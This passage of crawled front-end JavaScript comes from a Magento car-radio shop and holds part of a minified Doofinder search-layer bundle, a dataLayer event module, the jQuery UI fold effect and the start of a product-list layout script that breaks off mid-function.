.df-aside__content{border-style:solid;border-color:#eee}.df-classic.df-layer--with-facets .df-aside{display:none}@media screen and (min-width:33.9em){.df-classic.df-layer--with-facets .df-aside{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media screen and (min-width:33.9em) and (max-width:960px){.df-classic.df-layer--with-facets .df-aside{width:250px}}.df-classic.df-layer--with-facets .df-aside__header .df-icon--close{display:none}.df-classic.df-layer--with-facets .df-aside__content,.df-classic.df-layer--with-facets .df-aside__header{border-left-width:0;border-right-width:1px}.df-classic.df-layer--with-facets .df-aside__content{padding-top:30px}.df-classic.df-layer--with-facets.df-layer--inverse .df-aside,.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__content{padding-top:0}.df-classic.df-layer--with-facets.df-layer--inverse .df-layer__content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__header .df-icon--close{display:block}.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__content,.df-classic.df-layer--with-facets.df-layer--inverse .df-aside__header{border-left-width:1px;border-right-width:0}@media screen and (min-width:33.9em){.df-classic.df-layer--with-facets.df-layer--inverse .df-main .df-header .df-icon--close{display:none}}.df-mobile{font-size:16px;font-family:sans-serif;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;overflow-y:scroll;background-position:center 200px;background-repeat:no-repeat;background-attachment:fixed}.df-mobile *,.df-mobile :after,.df-mobile :before{box-sizing:inherit}.df-mobile .article,.df-mobile .aside,.df-mobile .figcaption,.df-mobile .figure,.df-mobile .footer,.df-mobile .header,.df-mobile .hgroup,.df-mobile .menu,.df-mobile .nav,.df-mobile .section{display:block}.df-mobile [hidden]{display:none}.df-mobile .abbr[title]{border-bottom:1px dotted}.df-mobile .small{font-size:80%}.df-mobile .sub,.df-mobile .sup{font-size:75%;line-height:0;position:relative}.df-mobile .sup{top:-.5em}.df-mobile .sub{bottom:-.25em}.df-mobile .img{border:0}.df-mobile .svg:not(:root){overflow:hidden}.df-mobile .figure{margin:1em 40px}.df-mobile .hr{box-sizing:content-box}.df-mobile .pre{overflow:auto}.df-mobile .code,.df-mobile .kbd,.df-mobile .pre,.df-mobile .samp{font-family:monospace,monospace;font-size:1em}.df-mobile .input,.df-mobile .optgroup,.df-mobile .select,.df-mobile .textarea{color:inherit;font:inherit;margin:0}.df-mobile .button{overflow:visible}.df-mobile .button,.df-mobile .input[type=reset],.df-mobile .input[type=submit],.df-mobile html .input[type=button]{-webkit-appearance:button;cursor:pointer}.df-mobile .button[disabled],.df-mobile html .input[disabled]{cursor:default}.df-mobile .button::-moz-focus-inner,.df-mobile .input::-moz-focus-inner{border:0;padding:0}.df-mobile .input{line-height:normal}.df-mobile .input[type=radio],.df-mobile .input[type=checkbox]{box-sizing:border-box;padding:0}.df-mobile .input[type=number]::-webkit-inner-spin-button,.df-mobile .input[type=number]::-webkit-outer-spin-button{height:auto}.df-mobile .input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.df-mobile .input[type=search]::-webkit-search-cancel-button,.df-mobile .input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.df-mobile .fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.df-mobile .legend{border:0;padding:0}.df-mobile .textarea{overflow:auto}.df-mobile .optgroup{font-weight:700}.df-mobile .table{border-collapse:collapse;border-spacing:0}.df-mobile .td,.df-mobile .th{padding:0}.df-mobile a,.df-mobile a:hover{color:initial}.df-mobile .df-mobile__wrapper{position:relative}.df-mobile .df-mobile__header{margin:0;padding:12px}.df-mobile .df-mobile__header form{padding:0;margin:0}.df-mobile .df-mobile__header__image{padding:0;margin:0 0 12px;text-align:center}.df-mobile .df-mobile__header__image img{display:inline-block}.df-mobile .df-mobile__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;padding:0}.df-mobile .df-mobile__content.df-mobile__content--lastpage{padding-bottom:102px}.df-mobile .df-mobile__action-button{display:block;width:54px;height:54px;padding:0;margin:0;overflow:hidden;line-height:.5;border:2px solid #747474;border-radius:54px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);position:fixed;bottom:24px;z-index:2147483647;-webkit-transform:translate(0,100px);-o-transform:translate(0,100px);transform:translate(0,100px);-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0;-webkit-transition-duration:0;-o-transition-duration:0;transition-duration:0;-webkit-transition-timing-function:cubic-bezier(0,0,.58,1);-o-transition-timing-function:cubic-bezier(0,0,.58,1);transition-timing-function:cubic-bezier(0,0,.58,1)}.df-mobile .df-mobile__action-button[data-role=close]{left:24px}.df-mobile .df-mobile__action-button[data-role=scrolltop]{right:24px}.df-mobile .df-mobile__action-button svg{fill:#747474}.df-mobile .df-mobile__action-button.df-in{opacity:1;-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition-duration:120ms;-o-transition-duration:120ms;transition-duration:120ms}.df-mobile .df-mobile__action-button.df-out{opacity:0;-webkit-transform:translate(0,100px);-o-transform:translate(0,100px);transform:translate(0,100px)}.df-mobile .df-mobile__overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2147483645}.df-mobile .df-card{border-width:1px 0 0}.df-mobile .df-card:first-child{border-top-width:0}.df-mobile .df-mobile__searchbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0 0 0 16px;line-height:2;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.df-mobile .df-mobile__searchbox svg{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 8px 0 0}.df-mobile .df-mobile__searchbox button,.df-mobile .df-mobile__searchbox input[type=search]{box-sizing:border-box;display:block;height:48px;border:0;border-radius:0;margin:0}.df-mobile .df-mobile__searchbox input[type=search]{-webkit-appearance:none;-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:20px;font-size:18px;padding:8px 0 8px 8px;text-align:left;text-overflow:ellipsis;line-height:inherit}.df-mobile .df-mobile__searchbox input[type=search]::-webkit-search-cancel-button{display:none}.df-mobile .df-mobile__searchbox button{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;font-size:13px;font-weight:700;padding:0 16px;text-align:center;line-height:1;width:auto}.df-mobile .df-mobile__searchbox button[data-role=clear]{display:block}.df-mobile .df-mobile__searchbox button[data-role=close],.df-mobile .df-mobile__searchbox[data-empty=true] button[data-role=clear]{display:none}.df-mobile .df-mobile__searchbox button[data-role=close]:focus{color:#D9534F}.df-mobile .df-mobile__searchbox[data-empty=true] button[data-role=close]{display:block}.df-mobile.df-layer--grid .df-card{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;width:50%}.df-mobile.df-layer--grid .df-card:nth-child(2){border-top-width:0}.df-mobile.df-layer--grid .df-card:nth-child(even){border-left-width:1px}.df-mobile.df-layer--grid .df-card__image{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.df-mobile,.df-mobile .df-mobile__content,.df-mobile .df-mobile__header{background-color:#eee}.df-mobile .df-mobile__action-button{background-color:#fff;opacity:.85}.df-mobile .df-mobile__action-button[data-role=close]{border-color:#D9534F}.df-mobile .df-mobile__action-button[data-role=close] svg{fill:#D9534F}.df-mobile .df-mobile__searchbox{background:#fff;color:#747474}.df-mobile .df-mobile__searchbox svg{fill:#747474}.df-mobile .df-mobile__searchbox button,.df-mobile .df-mobile__searchbox input[type=search]{background:inherit;color:inherit;outline:0}.df-mobile .df-mobile__searchbox button[data-role=clear]:focus{color:#D9534F}.df-mobile .df-card{background-color:#fff}';
	d(e,void 0,"_176prvu"),b.exports=e},{"./../node_modules/cssify":1}],73:[function(a,b,c){(function(c){(function(){var d,e,f,g,h,i,j;a("./doofinder.css"),e=a("./layer"),d=a("./configure"),h=a("doofinder"),i=h.util.extend,f=h.util.bean,g={version:"3.1.9",init:function(a,b,c){var f,g,j;if(null==b&&(b=0),null==c&&(c=function(){}),"function"==typeof b&&(c=b,b=0),j=navigator.userAgent.toLowerCase(),j.indexOf("safari/")!==-1&&j.indexOf("windows")!==-1&&j.indexOf("chrom")===-1)throw Error("Browser no compatible with Doofinder Layer");return a=i(!0,{mainContainerId:b?"dfclassic-"+b:"dfclassic"},a||{}),f=new h.Client(a.hashid,a.zone,5,null,a.address),g=new h.Controller(f,null,a.searchParams),g.options({querystring:""+window.location.hostname},function(b,f){var g;return f.query_limit_reached?(console.warn("Doofinder: Query limit reached."),!1):(g=new d(a,f||{error:"error"},e),g.configure(),a.callbacks&&a.callbacks.loaded&&a.callbacks.loaded.constructor===Function&&a.callbacks.loaded(g),c(g))})},setLayers:function(a){var b;return b=c.dfClassicLayers=[],a.forEach(function(a,c){return g.init(a,c,function(a){return b[c]=a})})}},b.exports=i(!0,{classic:g,bean:f,core:h},window.doofinder||{}),j=function(){if("undefined"!=typeof dfClassicLayers)return dfClassicLayers.forEach(function(a,b){return g.init(a,b,function(a){return dfClassicLayers[b]=a})})},"loading"!==document.readyState?j():document.addEventListener("DOMContentLoaded",j)}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./configure":71,"./doofinder.css":72,"./layer":74,doofinder:4}],74:[function(a,b,c){(function(){var c,d,e,f,g,h,i,j,k,l=function(a,b){function c(){this.constructor=a}for(var d in b)m.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},m={}.hasOwnProperty,n=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1};k=a("doofinder").widgets,f=a("doofinder"),g=f.util.extend,c=f.util.dfdom,h=a("./util"),j=h.viewPortWidth,i=h.viewPortHeight,d=a("./baseLayer"),e=function(b){function d(a,b){this.controller=a,null==b&&(b={}),b=g(!0,{mainContainerId:"dfclassic",searchParams:{transformer:"basic",rpp:50},display:{width:"60%",position:"absolute",minHeight:200,marginBottom:20,captureLength:3,facets:{width:""}}},b||{}),d.__super__.constructor.call(this,b.queryInput,b.mainContainerId,this.controller,b),this.queryInput=c(this.queryInputSelector),this.rpp=b.searchParams.rpp}return l(d,b),d.defaultTranslations=a("./translations"),d.prototype.layerName="classic",d.prototype.placeInWindow=function(){var a,b,c,d,e,f,g,h;"number"==typeof this.display.width?(this.layer.css("width",this.display.width+"px"),f="px"):(b=(""+this.display.width).match(/^\d+\.?\d+?([^\d]+)$/),null!=b&&null!==b&&(f=b[1],h=parseFloat(b[0],10),this.layer.css("width",""+h+f))),c=this.getReferencePoint(!0),this.display.center&&console.warn("Doofinder DEPRECATED: center option is deprecated, use 'align' instead.\nhttp://www.doofinder.com/developer/topics/layer/doofinder-classic-layer#align"),(this.display.center||null!=this.display.align&&"center"===this.display.align)&&(b=(""+this.layer.css("width")).match(/^\d+\.?\d+?([^\d]+)$/),f=null!=b?b[1]:"%",h=null!=b?parseFloat(b[0],10):"60",a=parseFloat(this.layer.css("width"),10)/2,c.left="50%",c["margin-left"]="-"+a+f),d=[];for(e in c)g=c[e],this.layer.css(e,g),"number"==typeof g?d.push(this.layer.css([e],g+"px")):d.push(void 0);return d},d.prototype.place=function(){return d.__super__.place.call(this),this.placeInWindow()},d.prototype.initFacetsContainer=function(){var a;if(d.__super__.initFacetsContainer.call(this),this.queryInput.element.length&&(a=this.queryInputPositionalData().on_right_side,!this.display.facets.attached&&!a||this.display.facets.attached&&"left"!==this.display.facets.attached))return this.layer.addClass("df-layer--inverse")},d.prototype.start=function(){var a;return d.__super__.start.call(this),a=this,this.controller.bind("df:results_received",function(b){var c;if(c=a.calculateHeight(),a.layer.css("height",c+"px"),a.facetsContainer&&a.facetsContainer.css("height",c),"none"===a.layer.css("display"))return a.layer.show()}),this.layer.on("click","[data-close]",function(b){return a.queryInput.val(""),a.queryInput.trigger("keydown")}),this.controller.bind("df:search",function(b){if(!b.query||""===b.query)return a.hide()}),this.display.closeOnClick&&c(document).on("mousedown",function(b){var d,e;if(d=a.layer,e=a.queryInput,d._first()!==b.target&&e._first()!==b.target&&!c(b.target).parents("#"+a.mainContainerId).length())return a.hide()}),c(window).on("resize",function(){return a.placeInWindow()})},d.prototype.positionOptions=function(){return!(void 0===this.display.top&&void 0===this.display.left&&void 0===this.display.right)},d.prototype.getLayerWidth=function(){var a;return a=parseFloat(this.display.width,10),"string"==typeof this.display.width&&n.call(this.display.width,"%")>=0?window.innerWidth*a/100:a},d.prototype.getReferencePoint=function(a){var b,d,e;if(d={position:this.display.position},b=!1,this.queryInput&&this.queryInput.element.length){if(this.queryInput.parents().each(function(a){try{if("fixed"===c(a).css("position"))return b=!0}catch(a){}}),b&&(d.position="fixed"),this.positionOptions()||this.display.appendTo)return d.top=this.display.top?this.display.top:0,this.display.right?d.right=this.display.right:d.left=this.display.left,d;d.top=this.queryInput.top()+this.queryInput.height(),"fixed"!==d.position&&(d.top+=document.body.scrollTop||document.documentElement.scrollTop),this.display.dtop&&(d.top+=this.display.dtop),e=this.queryInputPositionalData(a),d.left=e.on_right_side?e.right_side-this.getLayerWidth():e.left_side,this.display.dleft&&(d.left+=this.display.dleft)}else console.warn("Doofinder: There's no query input.");return d},d.prototype.queryInputPositionalData=function(a){var b,c,d,e,f;return this.queryInput.data("positional")&&!a||(d=this.queryInput.width(),e=this.queryInput.left(),f=j()-e-d,b=null!=this.display.align&&"right"===this.display.align||(null==this.display.align||"left"!==this.display.align)&&e>f,c=JSON.stringify({on_right_side:b,left_side:e,right_side:e+d}),this.queryInput.data("positional",c)),JSON.parse(this.queryInput.data("positional"))},d.prototype.calculateHeight=function(){var a,b,c,d;return d=this.layer.top()-document.body.scrollTop,a=i()-d-this.display.marginBottom,b=parseInt(this.display.height),c=parseInt(this.display.minHeight),!isNaN(b)&&d+b<i()?a=b:!isNaN(c)&&a<c&&(a=c),a},d}(d),b.exports=e}).call(this)},{"./baseLayer":70,"./translations":76,"./util":77,doofinder:4}],75:[function(a,b,c){(function(){var c,d,e,f,g,h,i,j,k=function(a,b){function c(){this.constructor=a}for(var d in b)l.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},l={}.hasOwnProperty;j=a("doofinder").widgets,f=a("doofinder"),c=f.util.dfdom,g=f.util.extend,d=a("../baseLayer"),h='<div id="{{ mainContainerId }}" class="df-mobile" {{#images.body}}style="background-image:url(\'{{images.body}}\');"{{/images.body}}>\n  <div class="df-mobile__wrapper">\n\n    <div class="df-mobile__header">\n      {{#images.header}}\n        <div class="df-mobile__header__image">\n          <img src="{{ images.header }}">\n        </div>\n      {{/images.header}}\n      <form action="" method="get">\n        <div class="df-mobile__searchbox" data-empty="true">\n          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">\n            <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/>\n            <path d="M0 0h24v24H0z" fill="none"/>\n          </svg>\n          <input id="df-mobile__searchbox__{{ mainContainerId }}" type="search" placeholder="{{#translate}}{{placeholderText}}{{/translate}}">\n          <button type="button" data-role="clear">{{#translate}}CLEAR{{/translate}}</button>\n          <button type="button" data-role="close">{{#translate}}CLOSE{{/translate}}</button>\n        </div>\n      </form>\n    </div>\n\n    <div id="df-mobile__content__{{ mainContainerId }}" class="df-mobile__content"></div>\n\n    <button class="df-mobile__action-button df-in df-out" type="button" data-role="close">\n      <svg fill="#000000" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">\n        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>\n        <path d="M0 0h24v24H0z" fill="none"/>\n      </svg>\n    </button>\n\n    <button class="df-mobile__action-button df-in df-out" type="button" data-role="scrolltop">\n      <svg fill="#000000" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">\n        <path d="M0 0h24v24H0V0z" fill="none"/>\n        <path d="M4 12l1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"/>\n      </svg>\n    </button>\n\n  </div>\n</div>\n',i='{{#is_first}}\n  {{#banner}}\n    <div class="df-banner">\n      <a href="{{banner.link}}"><img src="{{banner.image}}"/></a>\n    </div>\n  {{/banner}}\n{{/is_first}}\n{{#total}}\n  {{#results}}\n    <div class="df-card">\n      <a class="df-card__image" href="{{#url-params}}{{link}}{{/url-params }}" data-df-hitcounter="{{dfid}}">\n        <img src="{{#remove-protocol}}{{image_link}}{{/remove-protocol}}" alt="{{title}}">\n      </a>\n      <div class="df-card__content">\n        <a class="df-card__content__block" href="{{#url-params}}{{link}}{{/url-params }}" data-df-hitcounter="{{dfid}}">\n          <div class="df-card__title">{{ title }}</div>\n          <div class="df-card__description">{{ description }}</div>\n          {{#sale_price}}\n            <div class="df-card__price">\n              <span class="df-card__old-price">{{#format-currency}}{{price}}{{/format-currency}}</span>\n              <span class="df-card__sale-price">{{#format-currency}}{{sale_price}}{{/format-currency}}</span>\n            </div>\n          {{/sale_price}}\n          {{^sale_price}}{{#price}}\n            <div class="df-card__price">\n              <span class="df-card__regular-price">{{#format-currency}}{{price}}{{/format-currency}}</span>\n            </div>\n          {{/price}}{{/sale_price}}\n        </a>\n      </div>\n    </div>\n  {{/results}}\n{{/total}}\n{{^total}}\n  <div class="df-card df-no-results">{{#translate}}Sorry, no results found.{{/translate}}</div>\n{{/total}}\n',e=function(a){function b(a,d){var e,f,j;this.controller=a,null==d&&(d={});try{j=null==d.mobile.display.templateVars.images.body}catch(a){e=a,j=!0}f=g(!0,{},d,{maxWidth:767,display:{hasFacets:!1,showMostSearched:j,template:h,templateVars:{placeholderText:"Search...",images:{header:!1,body:!1}},results:{template:i,containerId:"df-mobile__content__"+d.mainContainerId}}},d.mobile),delete f.mobile,this.queryInputSelector="#df-mobile__searchbox__"+f.mainContainerId,this.resultsContainerId=f.display.results.containerId,this.html=c("html"),this.toggleInput=c("body "+(f.queryInput||f.toggleInput)),this.scrollTop=0,b.__super__.constructor.call(this,this.queryInputSelector,d.mainContainerId,this.controller,f)}return k(b,a),b.prototype.layerName="mobile",b.prototype.place=function(){return b.__super__.place.call(this),this.queryInput=c(this.queryInputSelector)},b.prototype.addWidgets=function(){var a;return a=g(!0,{translations:this.display.translations,container:"#"+this.resultsContainerId},this.display.results||{}),this.resultsWidget=new j.ScrollResults("#"+this.mainContainerId,a),this.controller.addWidget(this.resultsWidget)},b.prototype.hide=function(){return this.hidden=!0,this.clearLayer(),this.html.removeClass("df-fix-layout"),document.body.scrollTop=this.windowScrollTop,window.scrollTo(0,this.windowScrollTop),b.__super__.hide.call(this)},b.prototype.viewPortWidth=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},b.prototype.clearLayer=function(){return this.queryInput.val(""),this.queryInput.parent().data("empty","true"),this.resultsWidget.clean()},b.prototype.start=function(){var a,d;return d=this,a=this.html,null==this.toggleInput?console.warn("Doofinder: There's no toggle input configured."):(this.toggleInput.on("focus click",function(b){return b.preventDefault(),d.windowScrollTop=document.body.scrollTop,a.addClass("df-fix-layout"),d.hidden=!1,d.resultsWidget.clean(),d.display.showMostSearched&&d.controller.search(" ",{sort:[{df_auto_boost:"desc"},{df_manual_boost:"desc"}]}),d.queryInput=c(d.queryInputSelector),d.layer.show(),window.scrollTo(0,0),document.body.scrollTop=0,d.queryInput.focus()}),this.queryInputWidget=new j.QueryInput(this.queryInputSelector,{captureLength:this.display.captureLength,wait:this.display.wait}),this.controller.addWidget(this.queryInputWidget)),this.layer.on("click","[data-role='scrolltop']",function(a){var b,c,e;return b=d.layer.scrollTop(),c=parseInt(b/25),e=setInterval(function(){var a;if(a=d.layer.scrollTop(),d.layer.scrollTop(a-c),0===a)return clearInterval(e)},10)}),this.layer.on("click","[data-role='clear']",function(a){return a.preventDefault(),d.clearLayer()}),this.layer.on("click","a[data-df-hitcounter]",function(a){var b,e,f;if(d.hide(),!d.productClicked)return b=c(this).data("df-hitcounter"),f=c(this).attr("href"),d.session&&(e=d.session.get("session_id")||"ffffffffffffffffffffffffffffffff",d.controller.registerClick(b,{sessionId:e}),d.session.set("dfid",b,1),d.session.set("query",d.controller.status.params.query,1)),"undefined"!=typeof d.callbacks.hit&&d.callbacks.hit.constructor===Function&&d.callbacks.hit(a,f),d.googleAnalytics!==!1&&sendToGA({eventCategory:"doofinder",eventAction:"click/"+d.controller.hashid,eventLabel:f}),d.productClicked=!0}),this.layer.on("click","[data-role='close']",function(a){return a.preventDefault(),d.hide()}),this.layer.on("submit","form",function(a){return a.preventDefault(),d.queryInput.blur()}),this.layer.on("df:scroll",function(a){var b;return b=c(this).scrollTop()-d.scrollTop,d.scrollTop=c(this).scrollTop(),c(this).scrollTop()>c(".df-mobile__header").height()?(b>0&&d.queryInput.blur(),d.layer.find(".df-mobile__action-button").removeClass("df-out")):d.layer.find(".df-mobile__action-button").addClass("df-out")}),this.resultsWidget.bind("df:rendered",function(a){if(d.controller.status.lastPageReached&&d.resultsWidget.element.addClass("df-mobile__content--lastpage"),d.queryInput.val().length>0)return d.queryInput.parent().data("empty","")}),this.queryInput.on("input keydown paste",function(a){return d.queryInput.val().length>0?d.queryInput.parent().data("empty",""):d.queryInput.parent().data("empty","true")}),b.__super__.start.call(this)},b}(d),b.exports=e}).call(this)},{"../baseLayer":70,doofinder:4}],76:[function(a,b,c){(function(){b.exports={de:{"Add to cart":"in den Warenkorb",Results:"Ergebnisse","Search...":"Was suchen Sie? Produkt, Marke, Kategorie, etc...","Sorry, no results found.":"Sorry, keine Ergebnisse.","View less...":"Weniger anzeigen...","View more...":"Mehr anzeigen...",Search:"Suchen",CLOSE:"SCHLIE&szlig;EN",CLEAR:"LEEREN"},en:{"Add to cart":"Add to cart",Results:"Results","Search...":"Search...","Sorry, no results found.":"Sorry, no results found.",'Sorry, looks like there is a <span id="network-problem-detail">network problem</span>. Try again <a data-df-reload=\'{"query":"#{query}"}\' href="" >here</a>':'Sorry, looks like there is a <span id="network-problem-detail">network problem</span>. Try again <a data-df-reload=\'{"query":"#{query}"}\' href="" >here</a>'+{'Customer not found in <a href="http://www.doofinder.com">doofinder</a>':'Customer not found in <a href="http://www.doofinder.com">doofinder</a>'},"View less...":"View less...","View more...":"View more...",Search:"Search",CLOSE:"CLOSE",CLEAR:"CLEAR"},es:{"Add to cart":"A&ntilde;adir al carrito",Results:"Resultados","Search...":"Busca y encuentra...","Sorry, no results found.":"Lo sentimos, no encontramos resultados.",'Sorry, looks like there is a <span id="network-problem-detail">network problem</span>. Try again <a data-df-reload=\'{"query":"#{query}"}\' href="" >here</a>':'Vaya, parece que hay un <span id="network-problem-detail">problema de conexiÃ³n</span>. <a data-df-reload=\'{"query":"#{query}"}\' href="">Prueba de nuevo</a>'+{'Customer not found in <a href="http://www.doofinder.com">doofinder</a>':'No existe ese cliente en <a href="http://www.doofinder.com">doofinder</a>'},"View less...":"Ocultar...","View more...":"Mostrar mÃ¡s...",Search:"Buscar",CLOSE:"CERRAR",CLEAR:"LIMPIAR"},fr:{"Add to cart":"Ajouter au panier",Results:"R&eacute;sultats trouv&eacute;s","Search...":"Rechercher rapidement...","Sorry, no results found.":"D&eacute;sol&eacute;, aucun r&eacute;sultat trouv&eacute;.","View less...":"Montrer moins...","View more...":"Montrer plus...",Search:"Rechercher",CLOSE:"FERMER",CLEAR:"CORRIGER"},it:{"Add to cart":"Aggiungi al carrello",Results:"Risultati trovati","Search...":"Cerca...","Sorry, no results found.":"Siamo spiacenti, non &eacute; stato trovato nessun risultato.","View less...":"Occultare...","View more...":"Mostra di pi&ugrave;...",Search:"Cerca",CLOSE:"CHIUDI",CLEAR:"CANCELLARE"}}}).call(this)},{}],77:[function(a,b,c){(function(){var c,d,e,f,g,h,i;e=a("doofinder"),f=e.util.qs,c=a("js-cookie"),i=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},h=function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},g=function(a){var b,c;if(window.dataLayer&&window.dataLayer.push&&window.dataLayer.push({event:"_trackEvent",eventCategory:a.eventCategory,eventAction:a.eventAction,eventLabel:a.eventLabel}),window._gaq&&window._gaq.push){if(window._gaq.push(["_trackEvent",a.eventCategory,a.eventAction,a.eventLabel]),0===a.eventAction.indexOf("search"))return window._gaq.push(["_trackPageview","/"+a.eventCategory+"/"+a.eventAction+"?query="+a.eventLabel])}else if(b=window[window.GoogleAnalyticsObject]||window.ga,b&&b.getAll&&(c=b.getAll()[0].get("name"),b(c+".send","event",a),0===a.eventAction.indexOf("search")))return b(c+".send","pageview","/"+a.eventCategory+"/"+a.eventAction+"?query="+a.eventLabel)},d=function(){function a(a){this.cname=a,this.deleted=!1}return a.prototype.init=function(a,b){return null==c.getJSON(this.cname)?(this.isNew=!0,this.sessionId=a,this.set("session_id",a,b)):(this.isNew=!1,this.sessionId=this.get("session_id"))},a.prototype.get=function(a){return c.getJSON(this.cname)[a]},a.prototype.set=function(a,b,d){var e;return e=c.getJSON(this.cname)||{},e[a]=b,c.set(this.cname,e,{expires:d/parseFloat(24)})},a.prototype.deleteCookie=function(){return c.remove(this.cname),this.deleted=!0},a}(),b.exports={sendToGA:g,Session:d,viewPortWidth:i,viewPortHeight:h}}).call(this)},{doofinder:4,"js-cookie":69}]},{},[73])(73)});

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Sutunam_Sebauto/js/cybercite/event.js
body_size: 244
content:
define([
    'cyberciteDLO'
], function (dataLayerObj) {
    'use strict';

    return {

        options: {},

        push: function () {
            dataLayerObj.push(this.options);
        },

        /**
         * @param {Object} options
         *
         * @return this
         */
        setOptions: function (options) {
            this.options = options;

            return this;
        },

        /**
         * @param key
         * @param value
         *
         * @return this
         */
        addOption: function (key, value) {
            this.options[key] = value;

            return this;
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/jquery/ui-modules/effect-fold.js
body_size: 802
content:
/*!
 * jQuery UI Effects Fold - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/fold-effect/
 */

define([
    'jquery',
    'jquery-ui-modules/effect'
], function ($, undefined) {

    $.effects.effect.fold = function (o, done) {

        // Create element
        var el = $(this),
            props = ["position", "top", "bottom", "left", "right", "height", "width"],
            mode = $.effects.setMode(el, o.mode || "hide"),
            show = mode === "show",
            hide = mode === "hide",
            size = o.size || 15,
            percent = /([0-9]+)%/.exec(size),
            horizFirst = !!o.horizFirst,
            widthFirst = show !== horizFirst,
            ref = widthFirst ? ["width", "height"] : ["height", "width"],
            duration = o.duration / 2,
            wrapper, distance,
            animation1 = {},
            animation2 = {};

        $.effects.save(el, props);
        el.show();

        // Create Wrapper
        wrapper = $.effects.createWrapper(el).css({
            overflow: "hidden"
        });
        distance = widthFirst ?
            [wrapper.width(), wrapper.height()] :
            [wrapper.height(), wrapper.width()];

        if (percent) {
            size = parseInt(percent[1], 10) / 100 * distance[hide ? 0 : 1];
        }
        if (show) {
            wrapper.css(horizFirst ? {
                height: 0,
                width: size
            } : {
                height: size,
                width: 0
            });
        }

        // Animation
        animation1[ref[0]] = show ? distance[0] : size;
        animation2[ref[1]] = show ? distance[1] : 0;

        // Animate
        wrapper
            .animate(animation1, duration, o.easing)
            .animate(animation2, duration, o.easing, function () {
                if (hide) {
                    el.hide();
                }
                $.effects.restore(el, props);
                $.effects.removeWrapper(el);
                done();
            });
    };

});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Catalog/js/product-list.js
body_size: 717
content:
/**
 * TODO: this codes is parted from theme.js and may need to be further refactored
 */
define([
    'jquery',
    'jsHelper',
    'slick'
], function ($, helper) {
    'use strict';

    return {
        balanceProductHeight: function () {
            var maxHeightName = -1;
            var maxHeightPrice = -1;
            var productNames = $('div.product-item-name');
            var priceBoxes = $('.product-item-details .price-box');
            productNames.each(function() {
                if ($(this).height() > maxHeightName) {
                    maxHeightName = $(this).height();
                }
            });
            priceBoxes.each(function() {
                if ($(this).height() > maxHeightPrice) {
